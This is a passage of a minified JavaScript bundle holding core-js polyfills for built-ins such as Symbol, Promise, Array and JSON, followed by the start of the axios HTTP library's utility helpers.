t=o.Symbol||(o.Symbol={});a(t,e)||l(t,e,{value:r.f(e)})}},1951:(e,t,n)=>{var o=n(8227);t.f=o},8227:(e,t,n)=>{var o=n(4576),a=n(5745),r=n(9297),l=n(3392),i=n(4495),s=n(7040),u=o.Symbol,c=a("wks"),d=s?u.for||u:u&&u.withoutSetter||l;e.exports=function(e){return r(c,e)||(c[e]=i&&r(u,e)?u[e]:d("Symbol."+e)),c[e]}},7452:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4601:(e,t,n)=>{var o=n(7751),a=n(9297),r=n(6699),l=n(1625),i=n(2967),s=n(7740),u=n(1056),c=n(3167),d=n(2603),p=n(7584),v=n(747),f=n(3724),h=n(6395);e.exports=function(e,t,n,m){var g="stackTraceLimit",b=m?2:1,y=e.split("."),S=y[y.length-1],x=o.apply(null,y);if(x){var w=x.prototype;if(!h&&a(w,"cause")&&delete w.cause,!n)return x;var k=o("Error"),_=t((function(e,t){var n=d(m?t:e,void 0),o=m?new x(e):new x;return void 0!==n&&r(o,"message",n),v(o,_,o.stack,2),this&&l(w,this)&&c(o,this,_),arguments.length>b&&p(o,arguments[b]),o}));if(_.prototype=w,"Error"!==S?i?i(_,k):s(_,k,{name:!0}):f&&g in x&&(u(_,x,g),u(_,x,"prepareStackTrace")),s(_,x),!h)try{w.name!==S&&r(w,"name",S),w.constructor=_}catch(e){}return _}}},1629:(e,t,n)=>{var o=n(6518),a=n(235);o({target:"Array",proto:!0,forced:[].forEach!==a},{forEach:a})},3792:(e,t,n)=>{var o=n(5397),a=n(6469),r=n(6269),l=n(1181),i=n(4913).f,s=n(1088),u=n(2529),c=n(6395),d=n(3724),p="Array Iterator",v=l.set,f=l.getterFor(p);e.exports=s(Array,"Array",(function(e,t){v(this,{type:p,target:o(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,u(void 0,!0);switch(e.kind){case"keys":return u(n,!1);case"values":return u(t[n],!1)}return u([n,t[n]],!1)}),"values");var h=r.Arguments=r.Array;if(a("keys"),a("values"),a("entries"),!c&&d&&"values"!==h.name)try{i(h,"name",{value:"values"})}catch(e){}},8598:(e,t,n)=>{var o=n(6518),a=n(9504),r=n(7055),l=n(5397),i=n(4598),s=a([].join);o({target:"Array",proto:!0,forced:r!==Object||!i("join",",")},{join:function(e){return s(l(this),void 0===e?",":e)}})},2062:(e,t,n)=>{var o=n(6518),a=n(9213).map;o({target:"Array",proto:!0,forced:!n(597)("map")},{map:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}})},4114:(e,t,n)=>{var o=n(6518),a=n(8981),r=n(6198),l=n(4527),i=n(6837);o({target:"Array",proto:!0,arity:1,forced:n(9039)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=a(this),n=r(t),o=arguments.length;i(n+o);for(var s=0;s<o;s++)t[n]=arguments[s],n++;return l(t,n),n}})},4490:(e,t,n)=>{var o=n(6518),a=n(9504),r=n(4376),l=a([].reverse),i=[1,2];o({target:"Array",proto:!0,forced:String(i)===String(i.reverse())},{reverse:function(){return r(this)&&(this.length=this.length),l(this)}})},4782:(e,t,n)=>{var o=n(6518),a=n(4376),r=n(3517),l=n(34),i=n(5610),s=n(6198),u=n(5397),c=n(4659),d=n(8227),p=n(597),v=n(7680),f=p("slice"),h=d("species"),m=Array,g=Math.max;o({target:"Array",proto:!0,forced:!f},{slice:function(e,t){var n,o,d,p=u(this),f=s(p),b=i(e,f),y=i(void 0===t?f:t,f);if(a(p)&&(n=p.constructor,(r(n)&&(n===m||a(n.prototype))||l(n)&&null===(n=n[h]))&&(n=void 0),n===m||void 0===n))return v(p,b,y);for(o=new(void 0===n?m:n)(g(y-b,0)),d=0;b<y;b++,d++)b in p&&c(o,d,p[b]);return o.length=d,o}})},6280:(e,t,n)=>{var o=n(6518),a=n(4576),r=n(8745),l=n(4601),i="WebAssembly",s=a[i],u=7!==new Error("e",{cause:7}).cause,c=function(e,t){var n={};n[e]=l(e,t,u),o({global:!0,constructor:!0,arity:1,forced:u},n)},d=function(e,t){if(s&&s[e]){var n={};n[e]=l(i+"."+e,t,u),o({target:i,stat:!0,constructor:!0,arity:1,forced:u},n)}};c("Error",(function(e){return function(t){return r(e,this,arguments)}})),c("EvalError",(function(e){return function(t){return r(e,this,arguments)}})),c("RangeError",(function(e){return function(t){return r(e,this,arguments)}})),c("ReferenceError",(function(e){return function(t){return r(e,this,arguments)}})),c("SyntaxError",(function(e){return function(t){return r(e,this,arguments)}})),c("TypeError",(function(e){return function(t){return r(e,this,arguments)}})),c("URIError",(function(e){return function(t){return r(e,this,arguments)}})),d("CompileError",(function(e){return function(t){return r(e,this,arguments)}})),d("LinkError",(function(e){return function(t){return r(e,this,arguments)}})),d("RuntimeError",(function(e){return function(t){return r(e,this,arguments)}}))},6918:(e,t,n)=>{var o=n(6840),a=n(7536),r=Error.prototype;r.toString!==a&&o(r,"toString",a)},2010:(e,t,n)=>{var o=n(3724),a=n(350).EXISTS,r=n(9504),l=n(2106),i=Function.prototype,s=r(i.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=r(u.exec);o&&!a&&l(i,"name",{configurable:!0,get:function(){try{return c(u,s(this))[1]}catch(e){return""}}})},8111:(e,t,n)=>{var o=n(6518),a=n(4576),r=n(679),l=n(8551),i=n(4901),s=n(2787),u=n(2106),c=n(4659),d=n(9039),p=n(9297),v=n(8227),f=n(7657).IteratorPrototype,h=n(3724),m=n(6395),g="constructor",b="Iterator",y=v("toStringTag"),S=TypeError,x=a[b],w=m||!i(x)||x.prototype!==f||!d((function(){x({})})),k=function(){if(r(this,f),s(this)===f)throw new S("Abstract class Iterator not directly constructable")},_=function(e,t){h?u(f,e,{configurable:!0,get:function(){return t},set:function(t){if(l(this),this===f)throw new S("You can't redefine this property");p(this,e)?this[e]=t:c(this,e,t)}}):f[e]=t};p(f,y)||_(y,b),!w&&p(f,g)&&f[g]!==Object||_(g,k),k.prototype=f,o({global:!0,constructor:!0,forced:w},{Iterator:k})},7588:(e,t,n)=>{var o=n(6518),a=n(2652),r=n(9306),l=n(8551),i=n(1767);o({target:"Iterator",proto:!0,real:!0},{forEach:function(e){l(this),r(e);var t=i(this),n=0;a(t,(function(t){e(t,n++)}),{IS_RECORD:!0})}})},1701:(e,t,n)=>{var o=n(6518),a=n(713);o({target:"Iterator",proto:!0,real:!0,forced:n(6395)},{map:a})},3110:(e,t,n)=>{var o=n(6518),a=n(7751),r=n(8745),l=n(9565),i=n(9504),s=n(9039),u=n(4901),c=n(757),d=n(7680),p=n(6933),v=n(4495),f=String,h=a("JSON","stringify"),m=i(/./.exec),g=i("".charAt),b=i("".charCodeAt),y=i("".replace),S=i(1..toString),x=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,k=/^[\uDC00-\uDFFF]$/,_=!v||s((function(){var e=a("Symbol")("stringify detection");return"[null]"!==h([e])||"{}"!==h({a:e})||"{}"!==h(Object(e))})),C=s((function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")})),E=function(e,t){var n=d(arguments),o=p(t);if(u(o)||void 0!==e&&!c(e))return n[1]=function(e,t){if(u(o)&&(t=l(o,this,f(e),t)),!c(t))return t},r(h,null,n)},F=function(e,t,n){var o=g(n,t-1),a=g(n,t+1);return m(w,e)&&!m(k,a)||m(k,e)&&!m(w,o)?"\\u"+S(b(e,0),16):e};h&&o({target:"JSON",stat:!0,arity:3,forced:_||C},{stringify:function(e,t,n){var o=d(arguments),a=r(_?E:h,null,o);return C&&"string"==typeof a?y(a,x,F):a}})},4731:(e,t,n)=>{var o=n(4576);n(687)(o.JSON,"JSON",!0)},479:(e,t,n)=>{n(687)(Math,"Math",!0)},2892:(e,t,n)=>{var o=n(6518),a=n(6395),r=n(3724),l=n(4576),i=n(9167),s=n(9504),u=n(2796),c=n(9297),d=n(3167),p=n(1625),v=n(757),f=n(2777),h=n(9039),m=n(8480).f,g=n(7347).f,b=n(4913).f,y=n(1240),S=n(3802).trim,x="Number",w=l[x],k=i[x],_=w.prototype,C=l.TypeError,E=s("".slice),F=s("".charCodeAt),I=function(e){var t,n,o,a,r,l,i,s,u=f(e,"number");if(v(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=S(u),43===(t=F(u,0))||45===t){if(88===(n=F(u,2))||120===n)return NaN}else if(48===t){switch(F(u,1)){case 66:case 98:o=2,a=49;break;case 79:case 111:o=8,a=55;break;default:return+u}for(l=(r=E(u,2)).length,i=0;i<l;i++)if((s=F(r,i))<48||s>a)return NaN;return parseInt(r,o)}return+u},T=u(x,!w(" 0o1")||!w("0b1")||w("+0x1")),V=function(e){var t,n=arguments.length<1?0:w(function(e){var t=f(e,"number");return"bigint"==typeof t?t:I(t)}(e));return p(_,t=this)&&h((function(){y(t)}))?d(Object(n),this,V):n};V.prototype=_,T&&!a&&(_.constructor=V),o({global:!0,constructor:!0,wrap:!0,forced:T},{Number:V});var A=function(e,t){for(var n,o=r?m(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),a=0;o.length>a;a++)c(t,n=o[a])&&!c(e,n)&&b(e,n,g(t,n))};a&&k&&A(i[x],k),(T||a)&&A(i[x],w)},9904:(e,t,n)=>{n(6518)({target:"Object",stat:!0,sham:!n(3724)},{create:n(2360)})},4185:(e,t,n)=>{var o=n(6518),a=n(3724),r=n(4913).f;o({target:"Object",stat:!0,forced:Object.defineProperty!==r,sham:!a},{defineProperty:r})},9773:(e,t,n)=>{var o=n(6518),a=n(4495),r=n(9039),l=n(3717),i=n(8981);o({target:"Object",stat:!0,forced:!a||r((function(){l.f(1)}))},{getOwnPropertySymbols:function(e){var t=l.f;return t?t(i(e)):[]}})},875:(e,t,n)=>{var o=n(6518),a=n(9039),r=n(8981),l=n(2787),i=n(2211);o({target:"Object",stat:!0,forced:a((function(){l(1)})),sham:!i},{getPrototypeOf:function(e){return l(r(e))}})},3548:(e,t,n)=>{var o=n(3724),a=n(2106),r=n(34),l=n(3925),i=n(8981),s=n(7750),u=Object.getPrototypeOf,c=Object.setPrototypeOf,d=Object.prototype,p="__proto__";if(o&&u&&c&&!(p in d))try{a(d,p,{configurable:!0,get:function(){return u(i(this))},set:function(e){var t=s(this);l(e)&&r(t)&&c(t,e)}})}catch(e){}},287:(e,t,n)=>{n(6518)({target:"Object",stat:!0},{setPrototypeOf:n(2967)})},6099:(e,t,n)=>{var o=n(2140),a=n(6840),r=n(3179);o||a(Object.prototype,"toString",r,{unsafe:!0})},8459:(e,t,n)=>{var o=n(6518),a=n(3904);o({global:!0,forced:parseFloat!==a},{parseFloat:a})},6499:(e,t,n)=>{var o=n(6518),a=n(9565),r=n(9306),l=n(6043),i=n(1103),s=n(2652);o({target:"Promise",stat:!0,forced:n(537)},{all:function(e){var t=this,n=l.f(t),o=n.resolve,u=n.reject,c=i((function(){var n=r(t.resolve),l=[],i=0,c=1;s(e,(function(e){var r=i++,s=!1;c++,a(n,t,e).then((function(e){s||(s=!0,l[r]=e,--c||o(l))}),u)})),--c||o(l)}));return c.error&&u(c.value),n.promise}})},2003:(e,t,n)=>{var o=n(6518),a=n(6395),r=n(916).CONSTRUCTOR,l=n(550),i=n(7751),s=n(4901),u=n(6840),c=l&&l.prototype;if(o({target:"Promise",proto:!0,forced:r,real:!0},{catch:function(e){return this.then(void 0,e)}}),!a&&s(l)){var d=i("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},436:(e,t,n)=>{var o,a,r,l=n(6518),i=n(6395),s=n(8574),u=n(4576),c=n(9565),d=n(6840),p=n(2967),v=n(687),f=n(7633),h=n(9306),m=n(4901),g=n(34),b=n(679),y=n(2293),S=n(9225).set,x=n(1955),w=n(3138),k=n(1103),_=n(8265),C=n(1181),E=n(550),F=n(916),I=n(6043),T="Promise",V=F.CONSTRUCTOR,A=F.REJECTION_EVENT,R=F.SUBCLASSING,W=C.getterFor(T),O=C.set,B=E&&E.prototype,P=E,D=B,N=u.TypeError,M=u.document,L=u.process,j=I.f,$=j,U=!!(M&&M.createEvent&&u.dispatchEvent),H="unhandledrejection",z=function(e){var t;return!(!g(e)||!m(t=e.then))&&t},K=function(e,t){var n,o,a,r=t.value,l=1===t.state,i=l?e.ok:e.fail,s=e.resolve,u=e.reject,d=e.domain;try{i?(l||(2===t.rejection&&J(t),t.rejection=1),!0===i?n=r:(d&&d.enter(),n=i(r),d&&(d.exit(),a=!0)),n===e.promise?u(new N("Promise-chain cycle")):(o=z(n))?c(o,n,s,u):s(n)):u(r)}catch(e){d&&!a&&d.exit(),u(e)}},q=function(e,t){e.notified||(e.notified=!0,x((function(){for(var n,o=e.reactions;n=o.get();)K(n,e);e.notified=!1,t&&!e.rejection&&X(e)})))},Y=function(e,t,n){var o,a;U?((o=M.createEvent("Event")).promise=t,o.reason=n,o.initEvent(e,!1,!0),u.dispatchEvent(o)):o={promise:t,reason:n},!A&&(a=u["on"+e])?a(o):e===H&&w("Unhandled promise rejection",n)},X=function(e){c(S,u,(function(){var t,n=e.facade,o=e.value;if(G(e)&&(t=k((function(){s?L.emit("unhandledRejection",o,n):Y(H,n,o)})),e.rejection=s||G(e)?2:1,t.error))throw t.value}))},G=function(e){return 1!==e.rejection&&!e.parent},J=function(e){c(S,u,(function(){var t=e.facade;s?L.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},Q=function(e,t,n){return function(o){e(t,o,n)}},Z=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,q(e,!0))},ee=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw new N("Promise can't be resolved itself");var o=z(t);o?x((function(){var n={done:!1};try{c(o,t,Q(ee,n,e),Q(Z,n,e))}catch(t){Z(n,t,e)}})):(e.value=t,e.state=1,q(e,!1))}catch(t){Z({done:!1},t,e)}}};if(V&&(D=(P=function(e){b(this,D),h(e),c(o,this);var t=W(this);try{e(Q(ee,t),Q(Z,t))}catch(e){Z(t,e)}}).prototype,(o=function(e){O(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new _,rejection:!1,state:0,value:null})}).prototype=d(D,"then",(function(e,t){var n=W(this),o=j(y(this,P));return n.parent=!0,o.ok=!m(e)||e,o.fail=m(t)&&t,o.domain=s?L.domain:void 0,0===n.state?n.reactions.add(o):x((function(){K(o,n)})),o.promise})),a=function(){var e=new o,t=W(e);this.promise=e,this.resolve=Q(ee,t),this.reject=Q(Z,t)},I.f=j=function(e){return e===P||undefined===e?new a(e):$(e)},!i&&m(E)&&B!==Object.prototype)){r=B.then,R||d(B,"then",(function(e,t){var n=this;return new P((function(e,t){c(r,n,e,t)})).then(e,t)}),{unsafe:!0});try{delete B.constructor}catch(e){}p&&p(B,D)}l({global:!0,constructor:!0,wrap:!0,forced:V},{Promise:P}),v(P,T,!1,!0),f(T)},3362:(e,t,n)=>{n(436),n(6499),n(2003),n(7743),n(1481),n(280)},7743:(e,t,n)=>{var o=n(6518),a=n(9565),r=n(9306),l=n(6043),i=n(1103),s=n(2652);o({target:"Promise",stat:!0,forced:n(537)},{race:function(e){var t=this,n=l.f(t),o=n.reject,u=i((function(){var l=r(t.resolve);s(e,(function(e){a(l,t,e).then(n.resolve,o)}))}));return u.error&&o(u.value),n.promise}})},1481:(e,t,n)=>{var o=n(6518),a=n(6043);o({target:"Promise",stat:!0,forced:n(916).CONSTRUCTOR},{reject:function(e){var t=a.f(this);return(0,t.reject)(e),t.promise}})},280:(e,t,n)=>{var o=n(6518),a=n(7751),r=n(6395),l=n(550),i=n(916).CONSTRUCTOR,s=n(3438),u=a("Promise"),c=r&&!i;o({target:"Promise",stat:!0,forced:r||i},{resolve:function(e){return s(c&&this===u?l:this,e)}})},7495:(e,t,n)=>{var o=n(6518),a=n(7323);o({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},906:(e,t,n)=>{n(7495);var o,a,r=n(6518),l=n(9565),i=n(4901),s=n(8551),u=n(655),c=(o=!1,(a=/[ac]/).exec=function(){return o=!0,/./.exec.apply(this,arguments)},!0===a.test("abc")&&o),d=/./.test;r({target:"RegExp",proto:!0,forced:!c},{test:function(e){var t=s(this),n=u(e),o=t.exec;if(!i(o))return l(d,t,n);var a=l(o,t,n);return null!==a&&(s(a),!0)}})},7764:(e,t,n)=>{var o=n(8183).charAt,a=n(655),r=n(1181),l=n(1088),i=n(2529),s="String Iterator",u=r.set,c=r.getterFor(s);l(String,"String",(function(e){u(this,{type:s,string:a(e),index:0})}),(function(){var e,t=c(this),n=t.string,a=t.index;return a>=n.length?i(void 0,!0):(e=o(n,a),t.index+=e.length,i(e,!1))}))},2762:(e,t,n)=>{var o=n(6518),a=n(3802).trim;o({target:"String",proto:!0,forced:n(706)("trim")},{trim:function(){return a(this)}})},6412:(e,t,n)=>{n(511)("asyncIterator")},6761:(e,t,n)=>{var o=n(6518),a=n(4576),r=n(9565),l=n(9504),i=n(6395),s=n(3724),u=n(4495),c=n(9039),d=n(9297),p=n(1625),v=n(8551),f=n(5397),h=n(6969),m=n(655),g=n(6980),b=n(2360),y=n(1072),S=n(8480),x=n(298),w=n(3717),k=n(7347),_=n(4913),C=n(6801),E=n(8773),F=n(6840),I=n(2106),T=n(5745),V=n(6119),A=n(421),R=n(3392),W=n(8227),O=n(1951),B=n(511),P=n(8242),D=n(687),N=n(1181),M=n(9213).forEach,L=V("hidden"),j="Symbol",$="prototype",U=N.set,H=N.getterFor(j),z=Object[$],K=a.Symbol,q=K&&K[$],Y=a.RangeError,X=a.TypeError,G=a.QObject,J=k.f,Q=_.f,Z=x.f,ee=E.f,te=l([].push),ne=T("symbols"),oe=T("op-symbols"),ae=T("wks"),re=!G||!G[$]||!G[$].findChild,le=function(e,t,n){var o=J(z,t);o&&delete z[t],Q(e,t,n),o&&e!==z&&Q(z,t,o)},ie=s&&c((function(){return 7!==b(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a}))?le:Q,se=function(e,t){var n=ne[e]=b(q);return U(n,{type:j,tag:e,description:t}),s||(n.description=t),n},ue=function(e,t,n){e===z&&ue(oe,t,n),v(e);var o=h(t);return v(n),d(ne,o)?(n.enumerable?(d(e,L)&&e[L][o]&&(e[L][o]=!1),n=b(n,{enumerable:g(0,!1)})):(d(e,L)||Q(e,L,g(1,b(null))),e[L][o]=!0),ie(e,o,n)):Q(e,o,n)},ce=function(e,t){v(e);var n=f(t),o=y(n).concat(fe(n));return M(o,(function(t){s&&!r(de,n,t)||ue(e,t,n[t])})),e},de=function(e){var t=h(e),n=r(ee,this,t);return!(this===z&&d(ne,t)&&!d(oe,t))&&(!(n||!d(this,t)||!d(ne,t)||d(this,L)&&this[L][t])||n)},pe=function(e,t){var n=f(e),o=h(t);if(n!==z||!d(ne,o)||d(oe,o)){var a=J(n,o);return!a||!d(ne,o)||d(n,L)&&n[L][o]||(a.enumerable=!0),a}},ve=function(e){var t=Z(f(e)),n=[];return M(t,(function(e){d(ne,e)||d(A,e)||te(n,e)})),n},fe=function(e){var t=e===z,n=Z(t?oe:f(e)),o=[];return M(n,(function(e){!d(ne,e)||t&&!d(z,e)||te(o,ne[e])})),o};u||(F(q=(K=function(){if(p(q,this))throw new X("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,t=R(e),n=function(e){var o=void 0===this?a:this;o===z&&r(n,oe,e),d(o,L)&&d(o[L],t)&&(o[L][t]=!1);var l=g(1,e);try{ie(o,t,l)}catch(e){if(!(e instanceof Y))throw e;le(o,t,l)}};return s&&re&&ie(z,t,{configurable:!0,set:n}),se(t,e)})[$],"toString",(function(){return H(this).tag})),F(K,"withoutSetter",(function(e){return se(R(e),e)})),E.f=de,_.f=ue,C.f=ce,k.f=pe,S.f=x.f=ve,w.f=fe,O.f=function(e){return se(W(e),e)},s&&(I(q,"description",{configurable:!0,get:function(){return H(this).description}}),i||F(z,"propertyIsEnumerable",de,{unsafe:!0}))),o({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:K}),M(y(ae),(function(e){B(e)})),o({target:j,stat:!0,forced:!u},{useSetter:function(){re=!0},useSimple:function(){re=!1}}),o({target:"Object",stat:!0,forced:!u,sham:!s},{create:function(e,t){return void 0===t?b(e):ce(b(e),t)},defineProperty:ue,defineProperties:ce,getOwnPropertyDescriptor:pe}),o({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ve}),P(),D(K,j),A[L]=!0},9463:(e,t,n)=>{var o=n(6518),a=n(3724),r=n(4576),l=n(9504),i=n(9297),s=n(4901),u=n(1625),c=n(655),d=n(2106),p=n(7740),v=r.Symbol,f=v&&v.prototype;if(a&&s(v)&&(!("description"in f)||void 0!==v().description)){var h={},m=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),t=u(f,this)?new v(e):void 0===e?v():v(e);return""===e&&(h[t]=!0),t};p(m,v),m.prototype=f,f.constructor=m;var g="Symbol(description detection)"===String(v("description detection")),b=l(f.valueOf),y=l(f.toString),S=/^Symbol\((.*)\)[^)]+$/,x=l("".replace),w=l("".slice);d(f,"description",{configurable:!0,get:function(){var e=b(this);if(i(h,e))return"";var t=y(e),n=g?w(t,7,-1):x(t,S,"$1");return""===n?void 0:n}}),o({global:!0,constructor:!0,forced:!0},{Symbol:m})}},1510:(e,t,n)=>{var o=n(6518),a=n(7751),r=n(9297),l=n(655),i=n(5745),s=n(1296),u=i("string-to-symbol-registry"),c=i("symbol-to-string-registry");o({target:"Symbol",stat:!0,forced:!s},{for:function(e){var t=l(e);if(r(u,t))return u[t];var n=a("Symbol")(t);return u[t]=n,c[n]=t,n}})},2259:(e,t,n)=>{n(511)("iterator")},2675:(e,t,n)=>{n(6761),n(1510),n(7812),n(3110),n(9773)},7812:(e,t,n)=>{var o=n(6518),a=n(9297),r=n(757),l=n(6823),i=n(5745),s=n(1296),u=i("symbol-to-string-registry");o({target:"Symbol",stat:!0,forced:!s},{keyFor:function(e){if(!r(e))throw new TypeError(l(e)+" is not a symbol");if(a(u,e))return u[e]}})},8125:(e,t,n)=>{var o=n(7751),a=n(511),r=n(687);a("toStringTag"),r(o("Symbol"),"Symbol")},8992:(e,t,n)=>{n(8111)},3949:(e,t,n)=>{n(7588)},1454:(e,t,n)=>{n(1701)},3500:(e,t,n)=>{var o=n(4576),a=n(7400),r=n(9296),l=n(235),i=n(6699),s=function(e){if(e&&e.forEach!==l)try{i(e,"forEach",l)}catch(t){e.forEach=l}};for(var u in a)a[u]&&s(o[u]&&o[u].prototype);s(r)},2953:(e,t,n)=>{var o=n(4576),a=n(7400),r=n(9296),l=n(3792),i=n(6699),s=n(687),u=n(8227)("iterator"),c=l.values,d=function(e,t){if(e){if(e[u]!==c)try{i(e,u,c)}catch(t){e[u]=c}if(s(e,t,!0),a[t])for(var n in l)if(e[n]!==l[n])try{i(e,n,l[n])}catch(t){e[n]=l[n]}}};for(var p in a)d(o[p]&&o[p].prototype,p);d(r,"DOMTokenList")},5575:(e,t,n)=>{var o=n(6518),a=n(4576),r=n(9472)(a.setInterval,!0);o({global:!0,bind:!0,forced:a.setInterval!==r},{setInterval:r})},4599:(e,t,n)=>{var o=n(6518),a=n(4576),r=n(9472)(a.setTimeout,!0);o({global:!0,bind:!0,forced:a.setTimeout!==r},{setTimeout:r})},6031:(e,t,n)=>{n(5575),n(4599)},1083:(e,t,n)=>{n.d(t,{A:()=>_t});var o={};function a(e,t){return function(){return e.apply(t,arguments)}}n.r(o),n.d(o,{hasBrowserEnv:()=>ve,hasStandardBrowserEnv:()=>he,hasStandardBrowserWebWorkerEnv:()=>me,navigator:()=>fe,origin:()=>ge});const{toString:r}=Object.prototype,{getPrototypeOf:l}=Object,i=(s=Object.create(null),e=>{const t=r.call(e);return s[t]||(s[t]=t.slice(8,-1).toLowerCase())});var s;const u=e=>(e=e.toLowerCase(),t=>i(t)===e),c=e=>t=>typeof t===e,{isArray:d}=Array,p=c("undefined");const v=u("ArrayBuffer");const f=c("string"),h=c("function"),m=c("number"),g=e=>null!==e&&"object"==typeof e,b=e=>{if("object"!==i(e))return!1;const t=l(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},y=u("Date"),S=u("File"),x=u("Blob"),w=u("FileList"),k=u("URLSearchParams"),[_,C,E,F]=["ReadableStream","Request","Response","Headers"].map(u);function I(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,a;if("object"!=typeof e&&(e=[e]),d(e))for(o=0,a=e.length;o<a;o++)t.call(null,e[o],o,e);else{const a=n?Object.getOwnPropertyNames(e):Object.keys(e),r=a.length;let l;for(o=0;o<r;o++)l=a[o],t.call(null,e[l],l,e)}}function T(e,t){t=t.toLowerCase();const n=Object.keys(e);let o,a=n.length;for(;a-- >0;)if(o=n[a],t===o.toLowerCase())return o;return null}const V="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,A=e=>!p(e)&&e!==V;const R=(W="undefined"!=typeof Uint8Array&&l(Uint8Array),e=>W&&e instanceof W);var W;const O=u("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),P=u("RegExp"),D=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};I(n,((n,a)=>{let r;!1!==(r=t(n,a,e))&&(o[a]=r||n)})),Object.defineProperties(e,o)},N="abcdefghijklmnopqrstuvwxyz",M="0123456789",L={DIGIT:M,ALPHA:N,ALPHA_DIGIT:N+N.toUpperCase()+M};const j=u("AsyncFunction"),$=(U="function"==typeof setImmediate,H=h(V.postMessage),U?setImmediate:H?(z=`axios@${Math.random()}`,K=[],V.addEventListener("message",(({source:e,data:t})=>{e===V&&t===z&&K.length&&K.shift()()}),!1),e=>{K.push(e),V.postMessage(z,"*")}):e=>setTimeout(e));var U,H,z,K;const q="undefined"!=typeof queueMicrotask?queueMicrotask.bind(V):"undefined"!=typeof process&&process.nextTick||$,Y={isArray:d,isArrayBuffer:v,isBuffer:function(e){return null!==e&&!p(e)&&null!==e.constructor&&!p(e.constructor)&&h(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||h(e.append)&&("formdata"===(t=i(e))||"object"===t&&h(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&v(e.buffer),t},isString:f,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:g,isPlainObject:b,isReadableStream:_,isRequest:C,isResponse:E,isHeaders:F,isUndefined:p,isDate:y,isFile:S,isBlob:x,isRegExp:P,isFunction:h,isStream:e=>g(e)&&h(e.pipe),isURLSearchParams:k,isTypedArray:R,isFileList:w,forEach:I,merge:function e(){const{caseless:t}=A(this)&&this||{},n={},o=(o,a)=>{const r=t&&T(n,a)||a;b(n[r])&&b(o)?n[r]=e(n[r],o):b(o)?n[r]=e({},o):d(o)?n[r]=o.slice():n[r]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&I(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(I(t,((t,o)=>{n&&h(t)?e[o]=a(t,n):e[o]=t}),{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let a,r,i;const s={};if(t=t||{},null==e)return t;do{for(a=Object.getOwnPropertyNames(e),r=a.length;r-- >0;)i=a[r],o&&!o(i,e,t)||s[i]||(t[i]=e[i],s[i]=!0);e=!1!==n&&l(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:i,kindOfTest:u,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(d(e))return e;let t=e.length;if(!m(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:O,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:D,freezeMethods:e=>{D(e,((t,n)=>{if(h(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];h(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach((e=>{n[e]=!0}))};return d(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return 